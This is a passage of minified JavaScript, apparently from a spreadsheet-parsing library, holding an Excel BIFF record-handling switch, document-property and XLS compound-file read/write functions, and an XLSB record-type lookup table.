eat":break;case"FeatHdr":;case"FeatHdr11":break;case"Feature11":;case"Feature12":;case"List12":break;case"Country":S=ee;break;case"RecalcId":break;case"DxGCol":break;case"Fbi":;case"Fbi2":;case"GelFrame":break;case"Font":break;case"XFCRC":break;case"Style":break;case"StyleExt":break;case"Palette":C=ee;break;case"Theme":R=ee;break;case"ScenarioProtect":break;case"ObjProtect":break;case"CondFmt12":break;case"Table":break;case"TableStyles":break;case"TableStyle":break;case"TableStyleElement":break;case"SXStreamID":break;case"SXVS":break;case"DConRef":break;case"SXAddl":break;case"DConBin":break;case"DConName":break;case"SXPI":break;case"SxFormat":break;case"SxSelect":break;case"SxRule":break;case"SxFilt":break;case"SxItm":break;case"SxDXF":break;case"ScenMan":break;case"DCon":break;case"CellWatch":break;case"PrintRowCol":break;case"PrintGrid":break;case"PrintSize":break;case"XCT":break;case"CRN":break;case"Scl":{}break;case"SheetExt":{}break;case"SheetExtOptional":{}break;case"ObNoMacros":{}break;case"ObProj":{}break;case"CodeName":{if(!c)T.WBProps.CodeName=ee||"ThisWorkbook";else _.CodeName=ee||_.name}break;case"GUIDTypeLib":{}break;case"WOpt":break;case"PhoneticInfo":break;case"OleObjectSize":break;case"DXF":;case"DXFN":;case"DXFN12":;case"DXFN12List":;case"DXFN12NoCB":break;case"Dv":;case"DVal":break;case"BRAI":;case"Series":;case"SeriesText":break;case"DConn":break;case"DbOrParamQry":break;case"DBQueryExt":break;case"OleDbConn":break;case"ExtString":break;case"IFmtRecord":break;case"CondFmt":;case"CF":;case"CF12":;case"CFEx":break;case"Excel9File":break;case"Units":break;case"InterfaceHdr":;case"Mms":;case"InterfaceEnd":;case"DSF":break;case"BuiltInFnGroupCount":break;case"Window1":;case"HideObj":;case"GridSet":;case"Guts":;case"UserBView":;case"UserSViewBegin":;case"UserSViewEnd":break;case"Pane":break;default:switch(q.n){case"Dat":;case"Begin":;case"End":;case"StartBlock":;case"EndBlock":;case"Frame":;case"Area":;case"Axis":;case"AxisLine":;case"Tick":break;case"AxesUsed":;case"CrtLayout12":;case"CrtLayout12A":;case"CrtLink":;case"CrtLine":;case"CrtMlFrt":;case"CrtMlFrtContinue":break;case"LineFormat":;case"AreaFormat":;case"Chart":;case"Chart3d":;case"Chart3DBarShape":;case"ChartFormat":;case"ChartFrtInfo":break;case"PlotArea":;case"PlotGrowth":break;case"SeriesList":;case"SerParent":;case"SerAuxTrend":break;case"DataFormat":;case"SerToCrt":;case"FontX":break;case"CatSerRange":;case"AxcExt":;case"SerFmt":break;case"ShtProps":break;case"DefaultText":;case"Text":;case"CatLab":break;case"DataLabExtContents":break;case"Legend":;case"LegendException":break;case"Pie":;case"Scatter":break;case"PieFormat":;case"MarkerFormat":break;case"StartObject":;case"EndObject":break;case"AlRuns":;case"ObjectLink":break;case"SIIndex":break;case"AttachedLabel":;case"YMult":break;case"Line":;case"Bar":break;case"Surf":break;case"AxisParent":break;case"Pos":break;case"ValueRange":break;case"SXViewEx9":break;case"SXViewLink":break;case"PivotChartBits":break;case"SBaseRef":break;case"TextPropsStream":break;case"LnExt":break;case"MkrExt":break;case"CrtCoopt":break;case"Qsi":;case"Qsif":;case"Qsir":;case"QsiSXTag":break;case"TxtQry":break;case"FilterMode":break;case"AutoFilter":;case"AutoFilterInfo":break;case"AutoFilter12":break;case"DropDownObjIds":break;case"Sort":break;case"SortData":break;case"ShapePropsStream":break;case"MsoDrawing":;case"MsoDrawingGroup":;case"MsoDrawingSelection":break;case"WebPub":;case"AutoWebPub":break;case"HeaderFooter":;case"HFPicture":;case"PLV":;case"HorizontalPageBreaks":;case"VerticalPageBreaks":break;case"Backup":;case"CompressPictures":;case"Compat12":break;case"Continue":;case"ContinueFrt12":break;case"FrtFontList":;case"FrtWrapper":break;default:switch(q.n){case"TabIdConf":;case"Radar":;case"RadarArea":;case"DropBar":;case"Intl":;case"CoordList":;case"SerAuxErrBar":break;case"BIFF2FONTCLR":;case"BIFF2FMTCNT":;case"BIFF2FONTXTRA":break;case"BIFF2XF":;case"BIFF3XF":;case"BIFF4XF":break;case"BIFF2XFINDEX":break;case"BIFF4FMTCNT":;case"BIFF2ROW":;case"BIFF2WINDOW2":break;case"SCENARIO":;case"DConBin":;case"PicF":;case"DataLabExt":;case"Lel":;case"BopPop":;case"BopPopCustom":;case"RealTimeData":;case"Name":break;case"LHNGraph":;case"FnGroupName":;case"AddMenu":;case"LPr":break;case"ListObj":;case"ListField":break;case"RRSort":break;case"BigName":break;case"ToolbarHdr":;case"ToolbarEnd":break;case"DDEObjName":break;case"FRTArchId$":break;default:if(r.WTF)throw"Unrecognized Record "+q.n;};};};}}else e.l+=J}t.SheetNames=K(i).sort(function(e,r){return Number(e)-Number(r)}).map(function(e){return i[e].name});if(!r.bookSheets)t.Sheets=a;if(!t.SheetNames.length&&u["!ref"]){t.SheetNames.push("Sheet1");if(t.Sheets)t.Sheets["Sheet1"]=u}else t.Preamble=u;if(t.Sheets)z.forEach(function(e,r){t.Sheets[t.SheetNames[r]]["!autofilter"]=e});t.Strings=o;t.SSF=D.get_table();if(I.enc)t.Encryption=I.enc;if(R)t.Themes=R;t.Metadata={};if(S!==undefined)t.Metadata.Country=S;if(H.names.length>0)T.Names=H.names;t.Workbook=T;return t}var $p={SI:"e0859ff2f94f6810ab9108002b27b3d9",DSI:"02d5cdd59c2e1b10939708002b2cf9ae",UDI:"05d5cdd59c2e1b10939708002b2cf9ae"};function Kp(e,r,t){var a=V.find(e,"!DocumentSummaryInformation");if(a&&a.size>0)try{var n=Wn(a,wa,$p.DSI);for(var i in n)r[i]=n[i]}catch(s){if(t.WTF)throw s}var f=V.find(e,"!SummaryInformation");if(f&&f.size>0)try{var l=Wn(f,ka,$p.SI);for(var o in l)if(r[o]==null)r[o]=l[o]}catch(s){if(t.WTF)throw s}if(r.HeadingPairs&&r.TitlesOfParts){ln(r.HeadingPairs,r.TitlesOfParts,r,t);delete r.HeadingPairs;delete r.TitlesOfParts}}function Yp(e,r){var t=[],a=[],n=[];var i=0,s;if(e.Props){s=K(e.Props);for(i=0;i<s.length;++i)(Object.prototype.hasOwnProperty.call(Sa,s[i])?t:Object.prototype.hasOwnProperty.call(Ba,s[i])?a:n).push([s[i],e.Props[s[i]]])}if(e.Custprops){s=K(e.Custprops);for(i=0;i<s.length;++i)if(!Object.prototype.hasOwnProperty.call(e.Props||{},s[i]))(Object.prototype.hasOwnProperty.call(Sa,s[i])?t:Object.prototype.hasOwnProperty.call(Ba,s[i])?a:n).push([s[i],e.Custprops[s[i]]])}var f=[];for(i=0;i<n.length;++i){if(Ln.indexOf(n[i][0])>-1)continue;if(n[i][1]==null)continue;f.push(n[i])}if(a.length)V.utils.cfb_add(r,"/SummaryInformation",Vn(a,$p.SI,Ba,ka));if(t.length||f.length)V.utils.cfb_add(r,"/DocumentSummaryInformation",Vn(t,$p.DSI,Sa,wa,f.length?f:null,$p.UDI))}function Qp(e,r){if(!r)r={};jb(r);o();if(r.codepage)s(r.codepage);var t,a;if(e.FullPaths){if(V.find(e,"/encryption"))throw new Error("File is password-protected");t=V.find(e,"!CompObj");a=V.find(e,"/Workbook")||V.find(e,"/Book")}else{switch(r.type){case"base64":e=T(g.decode(e));break;case"binary":e=T(e);break;case"buffer":break;case"array":if(!Array.isArray(e))e=Array.prototype.slice.call(e);break;}Yr(e,0);a={content:e}}var n;var i;if(t)Vp(t);if(r.bookProps&&!r.bookSheets)n={};else{var f=E?"buffer":"array";if(a&&a.content)n=jp(a.content,r);else if((i=V.find(e,"PerfectOffice_MAIN"))&&i.content)n=wf.to_workbook(i.content,(r.type=f,r));else if((i=V.find(e,"NativeContent_MAIN"))&&i.content)n=wf.to_workbook(i.content,(r.type=f,r));else if((i=V.find(e,"MN0"))&&i.content)throw new Error("Unsupported Works 4 for Mac file");else throw new Error("Cannot find Workbook stream");if(r.bookVBA&&e.FullPaths&&V.find(e,"/_VBA_PROJECT_CUR/VBA/dir"))n.vbaraw=Zo(e)}var l={};if(e.FullPaths)Kp(e,l,r);n.Props=n.Custprops=l;if(r.bookFiles)n.cfb=e;return n}function Jp(e,r){var t=r||{};var a=V.utils.cfb_new({root:"R"});var n="/Workbook";switch(t.bookType||"xls"){case"xls":t.bookType="biff8";case"xla":if(!t.bookType)t.bookType="xla";case"biff8":n="/Workbook";t.biff=8;break;case"biff5":n="/Book";t.biff=5;break;default:throw new Error("invalid type "+t.bookType+" for XLS CFB");}V.utils.cfb_add(a,n,wb(e,t));if(t.biff==8&&(e.Props||e.Custprops))Yp(e,a);if(t.biff==8&&e.vbaraw)ec(a,V.read(e.vbaraw,{type:typeof e.vbaraw=="string"?"binary":"buffer"}));return a}var qp={0:{n:"BrtRowHdr",f:Zh},1:{n:"BrtCellBlank",f:fd},2:{n:"BrtCellRk",f:xd},3:{n:"BrtCellError",f:pd},4:{n:"BrtCellBool",f:ud},5:{n:"BrtCellReal",f:Bd},6:{n:"BrtCellSt",f:Rd},7:{n:"BrtCellIsst",f:Ed},8:{n:"BrtFmlaString",f:Ld},9:{n:"BrtFmlaNum",f:Md},10:{n:"BrtFmlaBool",f:Pd},11:{n:"BrtFmlaError",f:Nd},12:{n:"BrtShortBlank",f:od},13:{n:"BrtShortRk",f:yd},14:{n:"BrtShortError",f:md},15:{n:"BrtShortBool",f:dd},16:{n:"BrtShortReal",f:Td},17:{n:"BrtShortSt",f:Dd},18:{n:"BrtShortIsst",f:kd},19:{n:"BrtSSTItem",f:Rt},20:{n:"BrtPCDIMissing"},21:{n:"BrtPCDINumber"},22:{n:"BrtPCDIBoolean"},23:{n:"BrtPCDIError"},24:{n:"BrtPCDIString"},25:{n:"BrtPCDIDatetime"},26:{n:"BrtPCDIIndex"},27:{n:"BrtPCDIAMissing"},28:{n:"BrtPCDIANumber"},29:{n:"BrtPCDIABoolean"},30:{n:"BrtPCDIAError"},31:{n:"BrtPCDIAString"},32:{n:"BrtPCDIADatetime"},33:{n:"BrtPCRRecord"},34:{n:"BrtPCRRecordDt"},35:{n:"BrtFRTBegin"},36:{n:"BrtFRTEnd"},37:{n:"BrtACBegin"},38:{n:"BrtACEnd"},39:{n:"BrtName",f:zv},40:{n:"BrtIndexRowBlock"},42:{n:"BrtIndexBlock"},43:{n:"BrtFont",f:Xl},44:{n:"BrtFmt",f:Wl},45:{n:"BrtFill",f:$l},46:{n:"BrtBorder",f:ql},47:{n:"BrtXF",f:Yl},48:{n:"BrtStyle"},49:{n:"BrtCellMeta"},50:{n:"BrtValueMeta"},51:{n:"BrtMdb"},52:{n:"BrtBeginFmd"},53:{n:"BrtEndFmd"},54:{n:"BrtBeginMdx"},55:{n:"BrtEndMdx"},56:{n:"BrtBeginMdxTuple"},57:{n:"BrtEndMdxTuple"},58:{n:"BrtMdxMbrIstr"},59:{n:"BrtStr"},60:{n:"BrtColInfo",f:Qs},62:{n:"BrtCellRString"},63:{n:"BrtCalcChainItem$",f:Po},64:{n:"BrtDVal",f:rv},65:{n:"BrtSxvcellNum"},66:{n:"BrtSxvcellStr"},67:{n:"BrtSxvcellBool"},68:{n:"BrtSxvcellErr"},69:{n:"BrtSxvcellDate"},70:{n:"BrtSxvcellNil"},128:{n:"BrtFileVersion"},129:{n:"BrtBeginSheet"},130:{n:"BrtEndSheet"},131:{n:"BrtBeginBook",f:Qr,p:0},132:{n:"BrtEndBook"},133:{n:"BrtBeginWsViews"},134:{n:"BrtEndWsViews"},135:{n:"BrtBeginBookViews"},136:{n:"BrtEndBookViews"},137:{n:"BrtBeginWsView",f:Jd},138:{n:"BrtEndWsView"},139:{n:"BrtBeginCsViews"},140:{n:"BrtEndCsViews"},141:{n:"BrtBeginCsView"},142:{n:"BrtEndCsView"},143:{n:"BrtBeginBundleShs"},144:{n:"BrtEndBundleShs"},145:{n:"BrtBeginSheetData"},146:{n:"BrtEndSheetData"},147:{n:"BrtWsProp",f:id},148:{n:"BrtWsDim",f:td,p:16},151:{n:"BrtPane",f:Gd},152:{n:"BrtSel"},153:{n:"BrtWbProp",f:Vv},154:{n:"BrtWbFactoid"},155:{n:"BrtFileRecover"},156:{n:"BrtBundleSh",f:Hv},157:{n:"BrtCalcProp"},158:{n:"BrtBookView"},159:{n:"BrtBeginSst",f:Of},160:{n:"BrtEndSst"},161:{n:"BrtBeginAFilter",f:Qt},162:{n:"BrtEndAFilter"},163:{n:"BrtBeginFilterColumn"},164:{n:"BrtEndFilterColumn"},165:{n:"BrtBeginFilters"},166:{n:"BrtEndFilters"},167:{n:"BrtFilter"},168:{n:"BrtColorFilter"},169:{n:"BrtIconFilter"},170:{n:"BrtTop10Filter"},171:{n:"BrtDynamicFilter"},172:{n:"BrtBeginCustomFilters"},173:{n:"BrtEndCustomFilters"},174:{n:"BrtCustomFilter"},175:{n:"BrtAFilterDateGroupItem"},176:{n:"BrtMergeCell",f:Ud},177:{n:"BrtBeginMergeCells"},178:{n:"BrtEndMergeCells"},179:{n:"BrtBeginPivotCacheDef"},180:{n:"BrtEndPivotCacheDef"},181:{n:"BrtBeginPCDFields"},182:{n:"BrtEndPCDFields"},183:{n:"BrtBeginPCDField"},184:{n:"BrtEndPCDField"},185:{n:"BrtBeginPCDSource"},186:{n:"BrtEndPCDSource"},187:{n:"BrtBeginPCDSRange"},188:{n:"BrtEndPCDSRange"},189:{n:"BrtBeginPCDFAtbl"},190:{n:"BrtEndPCDFAtbl"},191:{n:"BrtBeginPCDIRun"},192:{n:"BrtEndPCDIRun"},193:{n:"BrtBeginPivotCacheRecords"},194:{n:"BrtEndPivotCacheRecords"},195:{n:"BrtBeginPCDHierarchies"},196:{n:"BrtEndPCDHierarchies"},197:{n:"BrtBeginPCDHierarchy"},198:{n:"BrtEndPCDHierarchy"},199:{n:"BrtBeginPCDHFieldsUsage"},200:{n:"BrtEndPCDHFieldsUsage"},201:{n:"BrtBeginExtConnection"},202:{n:"BrtEndExtConnection"},203:{n:"BrtBeginECDbProps"},204:{n:"BrtEndECDbProps"},205:{n:"BrtBeginECOlapProps"},206:{n:"BrtEndECOlapProps"},207:{n:"BrtBeginPCDSConsol"},208:{n:"BrtEndPCDSConsol"},209:{n:"BrtBeginPCDSCPages"},210:{n:"BrtEndPCDSCPages"},211:{n:"BrtBeginPCDSCPage"},212:{n:"BrtEndPCDSCPage"},213:{n:"BrtBeginPCDSCPItem"},214:{n:"BrtEndPCDSCPItem"},215:{n:"BrtBeginPCDSCSets"},216:{n:"BrtEndPCDSCSets"},217:{n:"BrtBeginPCDSCSet"},218:{n:"BrtEndPCDSCSet"},219:{n:"BrtBeginPCDFGroup"},220:{n:"BrtEndPCDFGroup"},221:{n:"BrtBeginPCDFGItems"},222:{n:"BrtEndPCDFGItems"},223:{n:"BrtBeginPCDFGRange"},224:{n:"BrtEndPCDFGRange"},225:{n:"BrtBeginPCDFGDiscrete"},226:{n:"BrtEndPCDFGDiscrete"},227:{n:"BrtBeginPCDSDTupleCache"},228:{n:"BrtEndPCDSDTupleCache"},229:{n:"BrtBeginPCDSDTCEntries"},230:{n:"BrtEndPCDSDTCEntries"},231:{n:"BrtBeginPCDSDTCEMembers"},232:{n:"BrtEndPCDSDTCEMembers"},233:{n:"BrtBeginPCDSDTCEMember"},234:{n:"BrtEndPCDSDTCEMember"},235:{n:"BrtBeginPCDSDTCQueries"},236:{n:"BrtEndPCDSDTCQueries"},237:{n:"BrtBeginPCDSDTCQuery"},238:{n:"BrtEndPCDSDTCQuery"},239:{n:"BrtBeginPCDSDTCSets"},240:{n:"BrtEndPCDSDTCSets"},241:{n:"BrtBeginPCDSDTCSet"},242:{n:"BrtEndPCDSDTCSet"},243:{n:"BrtBeginPCDCalcItems"},244:{n:"BrtEndPCDCalcItems"},245:{n:"BrtBeginPCDCalcItem"},246:{n:"BrtEndPCDCalcItem"},247:{n:"BrtBeginPRule"},248:{n:"BrtEndPRule"},249:{n:"BrtBeginPRFilters"},250:{n:"BrtEndPRFilters"},251:{n:"BrtBeginPRFilter"},252:{n:"BrtEndPRFilter"},253:{n:"BrtBeginPNames"},254:{
n:"BrtEndPNames"},255:{n:"BrtBeginPName"},256:{n:"BrtEndPName"},257:{n:"BrtBeginPNPairs"},258:{n:"BrtEndPNPairs"},259:{n:"BrtBeginPNPair"},260:{n:"BrtEndPNPair"},261:{n:"BrtBeginECWebProps"},262:{n:"BrtEndECWebProps"},263:{n:"BrtBeginEcWpTables"},264:{n:"BrtEndECWPTables"},265:{n:"BrtBeginECParams"},266:{n:"BrtEndECParams"},267:{n:"BrtBeginECParam"},268:{n:"BrtEndECParam"},269:{n:"BrtBeginPCDKPIs"},270:{n:"BrtEndPCDKPIs"},271:{n:"BrtBeginPCDKPI"},272:{n:"BrtEndPCDKPI"},273:{n:"BrtBeginDims"},274:{n:"BrtEndDims"},275:{n:"BrtBeginDim"},276:{n:"BrtEndDim"},277:{n:"BrtIndexPartEnd"},278:{n:"BrtBeginStyleSheet"},279:{n:"BrtEndStyleSheet"},280:{n:"BrtBeginSXView"},281:{n:"BrtEndSXVI"},282:{n:"BrtBeginSXVI"},283:{n:"BrtBeginSXVIs"},284:{n:"BrtEndSXVIs"},285:{n:"BrtBeginSXVD"},286:{n:"BrtEndSXVD"},287:{n:"BrtBeginSXVDs"},288:{n:"BrtEndSXVDs"},289:{n:"BrtBeginSXPI"},290:{n:"BrtEndSXPI"},291:{n:"BrtBeginSXPIs"},292:{n:"BrtEndSXPIs"},293:{n:"BrtBeginSXDI"},294:{n:"BrtEndSXDI"},295:{n:"BrtBeginSXDIs"},296:{n:"BrtEndSXDIs"},297:{n:"BrtBeginSXLI"},298:{n:"BrtEndSXLI"},299:{n:"BrtBeginSXLIRws"},300:{n:"BrtEndSXLIRws"},301:{n:"BrtBeginSXLICols"},302:{n:"BrtEndSXLICols"},303:{n:"BrtBeginSXFormat"},304:{n:"BrtEndSXFormat"},305:{n:"BrtBeginSXFormats"},306:{n:"BrtEndSxFormats"},307:{n:"BrtBeginSxSelect"},308:{n:"BrtEndSxSelect"},309:{n:"BrtBeginISXVDRws"},310:{n:"BrtEndISXVDRws"},311:{n:"BrtBeginISXVDCols"},312:{n:"BrtEndISXVDCols"},313:{n:"BrtEndSXLocation"},314:{n:"BrtBeginSXLocation"},315:{n:"BrtEndSXView"},316:{n:"BrtBeginSXTHs"},317:{n:"BrtEndSXTHs"},318:{n:"BrtBeginSXTH"},319:{n:"BrtEndSXTH"},320:{n:"BrtBeginISXTHRws"},321:{n:"BrtEndISXTHRws"},322:{n:"BrtBeginISXTHCols"},323:{n:"BrtEndISXTHCols"},324:{n:"BrtBeginSXTDMPS"},325:{n:"BrtEndSXTDMPs"},326:{n:"BrtBeginSXTDMP"},327:{n:"BrtEndSXTDMP"},328:{n:"BrtBeginSXTHItems"},329:{n:"BrtEndSXTHItems"},330:{n:"BrtBeginSXTHItem"},331:{n:"BrtEndSXTHItem"},332:{n:"BrtBeginMetadata"},333:{n:"BrtEndMetadata"},334:{n:"BrtBeginEsmdtinfo"},335:{n:"BrtMdtinfo"},336:{n:"BrtEndEsmdtinfo"},337:{n:"BrtBeginEsmdb"},338:{n:"BrtEndEsmdb"},339:{n:"BrtBeginEsfmd"},340:{n:"BrtEndEsfmd"},341:{n:"BrtBeginSingleCells"},342:{n:"BrtEndSingleCells"},343:{n:"BrtBeginList"},344:{n:"BrtEndList"},345:{n:"BrtBeginListCols"},346:{n:"BrtEndListCols"},347:{n:"BrtBeginListCol"},348:{n:"BrtEndListCol"},349:{n:"BrtBeginListXmlCPr"},350:{n:"BrtEndListXmlCPr"},351:{n:"BrtListCCFmla"},352:{n:"BrtListTrFmla"},353:{n:"BrtBeginExternals"},354:{n:"BrtEndExternals"},355:{n:"BrtSupBookSrc",f:Gt},357:{n:"BrtSupSelf"},358:{n:"BrtSupSame"},359:{n:"BrtSupTabs"},360:{n:"BrtBeginSupBook"},361:{n:"BrtPlaceholderName"},362:{n:"BrtExternSheet",f:xs},363:{n:"BrtExternTableStart"},364:{n:"BrtExternTableEnd"},366:{n:"BrtExternRowHdr"},367:{n:"BrtExternCellBlank"},368:{n:"BrtExternCellReal"},369:{n:"BrtExternCellBool"},370:{n:"BrtExternCellError"},371:{n:"BrtExternCellString"},372:{n:"BrtBeginEsmdx"},373:{n:"BrtEndEsmdx"},374:{n:"BrtBeginMdxSet"},375:{n:"BrtEndMdxSet"},376:{n:"BrtBeginMdxMbrProp"},377:{n:"BrtEndMdxMbrProp"},378:{n:"BrtBeginMdxKPI"},379:{n:"BrtEndMdxKPI"},380:{n:"BrtBeginEsstr"},381:{n:"BrtEndEsstr"},382:{n:"BrtBeginPRFItem"},383:{n:"BrtEndPRFItem"},384:{n:"BrtBeginPivotCacheIDs"},385:{n:"BrtEndPivotCacheIDs"},386:{n:"BrtBeginPivotCacheID"},387:{n:"BrtEndPivotCacheID"},388:{n:"BrtBeginISXVIs"},389:{n:"BrtEndISXVIs"},390:{n:"BrtBeginColInfos"},391:{n:"BrtEndColInfos"},392:{n:"BrtBeginRwBrk"},393:{n:"BrtEndRwBrk"},394:{n:"BrtBeginColBrk"},395:{n:"BrtEndColBrk"},396:{n:"BrtBrk"},397:{n:"BrtUserBookView"},398:{n:"BrtInfo"},399:{n:"BrtCUsr"},400:{n:"BrtUsr"},401:{n:"BrtBeginUsers"},403:{n:"BrtEOF"},404:{n:"BrtUCR"},405:{n:"BrtRRInsDel"},406:{n:"BrtRREndInsDel"},407:{n:"BrtRRMove"},408:{n:"BrtRREndMove"},409:{n:"BrtRRChgCell"},410:{n:"BrtRREndChgCell"},411:{n:"BrtRRHeader"},412:{n:"BrtRRUserView"},413:{n:"BrtRRRenSheet"},414:{n:"BrtRRInsertSh"},415:{n:"BrtRRDefName"},416:{n:"BrtRRNote"},417:{n:"BrtRRConflict"},418:{n:"BrtRRTQSIF"},419:{n:"BrtRRFormat"},420:{n:"BrtRREndFormat"},421:{n:"BrtRRAutoFmt"},422:{n:"BrtBeginUserShViews"},423:{n:"BrtBeginUserShView"},424:{n:"BrtEndUserShView"},425:{n:"BrtEndUserShViews"},426:{n:"BrtArrFmla",f:zd},427:{n:"BrtShrFmla",f:jd},428:{n:"BrtTable"},429:{n:"BrtBeginExtConnections"},430:{n:"BrtEndExtConnections"},431:{n:"BrtBeginPCDCalcMems"},432:{n:"BrtEndPCDCalcMems"},433:{n:"BrtBeginPCDCalcMem"},434:{n:"BrtEndPCDCalcMem"},435:{n:"BrtBeginPCDHGLevels"},436:{n:"BrtEndPCDHGLevels"},437:{n:"BrtBeginPCDHGLevel"},438:{n:"BrtEndPCDHGLevel"},439:{n:"BrtBeginPCDHGLGroups"},440:{n:"BrtEndPCDHGLGroups"},441:{n:"BrtBeginPCDHGLGroup"},442:{n:"BrtEndPCDHGLGroup"},443:{n:"BrtBeginPCDHGLGMembers"},444:{n:"BrtEndPCDHGLGMembers"},445:{n:"BrtBeginPCDHGLGMember"},446:{n:"BrtEndPCDHGLGMember"},447:{n:"BrtBeginQSI"},448:{n:"BrtEndQSI"},449:{n:"BrtBeginQSIR"},450:{n:"BrtEndQSIR"},451:{n:"BrtBeginDeletedNames"},452:{n:"BrtEndDeletedNames"},453:{n:"BrtBeginDeletedName"},454:{n:"BrtEndDeletedName"},455:{n:"BrtBeginQSIFs"},456:{n:"BrtEndQSIFs"},457:{n:"BrtBeginQSIF"},458:{n:"BrtEndQSIF"},459:{n:"BrtBeginAutoSortScope"},460:{n:"BrtEndAutoSortScope"},461:{n:"BrtBeginConditionalFormatting"},462:{n:"BrtEndConditionalFormatting"},463:{n:"BrtBeginCFRule"},464:{n:"BrtEndCFRule"},465:{n:"BrtBeginIconSet"},466:{n:"BrtEndIconSet"},467:{n:"BrtBeginDatabar"},468:{n:"BrtEndDatabar"},469:{n:"BrtBeginColorScale"},470:{n:"BrtEndColorScale"},471:{n:"BrtCFVO"},472:{n:"BrtExternValueMeta"},473:{n:"BrtBeginColorPalette"},474:{n:"BrtEndColorPalette"},475:{n:"BrtIndexedColor"},476:{n:"BrtMargins",f:Yd},477:{n:"BrtPrintOptions"},478:{n:"BrtPageSetup"},479:{n:"BrtBeginHeaderFooter"},480:{n:"BrtEndHeaderFooter"},481:{n:"BrtBeginSXCrtFormat"},482:{n:"BrtEndSXCrtFormat"},483:{n:"BrtBeginSXCrtFormats"},484:{n:"BrtEndSXCrtFormats"},485:{n:"BrtWsFmtInfo",f:nd},486:{n:"BrtBeginMgs"},487:{n:"BrtEndMGs"},488:{n:"BrtBeginMGMaps"},489:{n:"BrtEndMGMaps"},490:{n:"BrtBeginMG"},491:{n:"BrtEndMG"},492:{n:"BrtBeginMap"},493:{n:"BrtEndMap"},494:{n:"BrtHLink",f:Vd},495:{n:"BrtBeginDCon"},496:{n:"BrtEndDCon"},497:{n:"BrtBeginDRefs"},498:{n:"BrtEndDRefs"},499:{n:"BrtDRef"},500:{n:"BrtBeginScenMan"},501:{n:"BrtEndScenMan"},502:{n:"BrtBeginSct"},503:{n:"BrtEndSct"},504:{n:"BrtSlc"},505:{n:"BrtBeginDXFs"},506:{n:"BrtEndDXFs"},507:{n:"BrtDXF"},508:{n:"BrtBeginTableStyles"},509:{n:"BrtEndTableStyles"},510:{n:"BrtBeginTableStyle"},511:{n:"BrtEndTableStyle"},512:{n:"BrtTableStyleElement"},513:{n:"BrtTableStyleClient"},514:{n:"BrtBeginVolDeps"},515:{n:"BrtEndVolDeps"},516:{n:"BrtBeginVolType"},517:{n:"BrtEndVolType"},518:{n:"BrtBeginVolMain"},519:{n:"BrtEndVolMain"},520:{n:"BrtBeginVolTopic"},521:{n:"BrtEndVolTopic"},522:{n:"BrtVolSubtopic"},523:{n:"BrtVolRef"},524:{n:"BrtVolNum"},525:{n:"BrtVolErr"},526:{n:"BrtVolStr"},527:{n:"BrtVolBool"},528:{n:"BrtBeginCalcChain$"},529:{n:"BrtEndCalcChain$"},530:{n:"BrtBeginSortState"},531:{n:"BrtEndSortState"},532:{n:"BrtBeginSortCond"},533:{n:"BrtEndSortCond"},534:{n:"BrtBookProtection"},535:{n:"BrtSheetProtection"},536:{n:"BrtRangeProtection"},537:{n:"BrtPhoneticInfo"},538:{n:"BrtBeginECTxtWiz"},539:{n:"BrtEndECTxtWiz"},540:{n:"BrtBeginECTWFldInfoLst"},541:{n:"BrtEndECTWFldInfoLst"},542:{n:"BrtBeginECTwFldInfo"},548:{n:"BrtFileSharing"},549:{n:"BrtOleSize"},550:{n:"BrtDrawing",f:Gt},551:{n:"BrtLegacyDrawing"},552:{n:"BrtLegacyDrawingHF"},553:{n:"BrtWebOpt"},554:{n:"BrtBeginWebPubItems"},555:{n:"BrtEndWebPubItems"},556:{n:"BrtBeginWebPubItem"},557:{n:"BrtEndWebPubItem"},558:{n:"BrtBeginSXCondFmt"},559:{n:"BrtEndSXCondFmt"},560:{n:"BrtBeginSXCondFmts"},561:{n:"BrtEndSXCondFmts"},562:{n:"BrtBkHim"},564:{n:"BrtColor"},565:{n:"BrtBeginIndexedColors"},566:{n:"BrtEndIndexedColors"},569:{n:"BrtBeginMRUColors"},570:{n:"BrtEndMRUColors"},572:{n:"BrtMRUColor"},573:{n:"BrtBeginDVals"},574:{n:"BrtEndDVals"},577:{n:"BrtSupNameStart"},578:{n:"BrtSupNameValueStart"},579:{n:"BrtSupNameValueEnd"},580:{n:"BrtSupNameNum"},581:{n:"BrtSupNameErr"},582:{n:"BrtSupNameSt"},583:{n:"BrtSupNameNil"},584:{n:"BrtSupNameBool"},585:{n:"BrtSupNameFmla"},586:{n:"BrtSupNameBits"},587:{n:"BrtSupNameEnd"},588:{n:"BrtEndSupBook"},589:{n:"BrtCellSmartTagProperty"},590:{n:"BrtBeginCellSmartTag"},591:{n:"BrtEndCellSmartTag"},592:{n:"BrtBeginCellSmartTags"},593:{n:"BrtEndCellSmartTags"},594:{n:"BrtBeginSmartTags"},595:{n:"BrtEndSmartTags"},596:{n:"BrtSmartTagType"},597:{n:"BrtBeginSmartTagTypes"},598:{n:"BrtEndSmartTagTypes"},599:{n:"BrtBeginSXFilters"},600:{n:"BrtEndSXFilters"},601:{n:"BrtBeginSXFILTER"},602:{n:"BrtEndSXFilter"},603:{n:"BrtBeginFills"},604:{n:"BrtEndFills"},605:{n:"BrtBeginCellWatches"},606:{n:"BrtEndCellWatches"},607:{n:"BrtCellWatch"},608:{n:"BrtBeginCRErrs"},609:{n:"BrtEndCRErrs"},610:{n:"BrtCrashRecErr"},611:{n:"BrtBeginFonts"},612:{n:"BrtEndFonts"},613:{n:"BrtBeginBorders"},614:{n:"BrtEndBorders"},615:{n:"BrtBeginFmts"},616:{n:"BrtEndFmts"},617:{n:"BrtBeginCellXFs"},618:{n:"BrtEndCellXFs"},619:{n:"BrtBeginStyles"},620:{n:"BrtEndStyles"},625:{n:"BrtBigName"},626:{n:"BrtBeginCellStyleXFs"},627:{n:"BrtEndCellStyleXFs"},628:{n:"BrtBeginComments"},629:{n:"BrtEndComments"},630:{n:"BrtBeginCommentAuthors"},631:{n:"BrtEndCommentAuthors"},632:{n:"BrtCommentAuthor",f:Ko},633:{n:"BrtBeginCommentList"},634:{n:"BrtEndCommentList"},635:{n:"BrtBeginComment",f:jo},636:{n:"BrtEndComment"},637:{n:"BrtCommentText",f:Dt},638:{n:"BrtBeginOleObjects"},639:{n:"BrtOleObject"},640:{n:"BrtEndOleObjects"},641:{n:"BrtBeginSxrules"},642:{n:"BrtEndSxRules"},643:{n:"BrtBeginActiveXControls"},644:{n:"BrtActiveX"},645:{n:"BrtEndActiveXControls"},646:{n:"BrtBeginPCDSDTCEMembersSortBy"},648:{n:"BrtBeginCellIgnoreECs"},649:{n:"BrtCellIgnoreEC"},650:{n:"BrtEndCellIgnoreECs"},651:{n:"BrtCsProp",f:kv},652:{n:"BrtCsPa